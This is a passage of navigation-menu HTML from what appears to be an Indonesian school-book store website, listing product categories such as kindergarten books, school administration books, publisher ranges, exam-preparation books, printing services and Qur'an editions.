		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/" aria-current="page">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
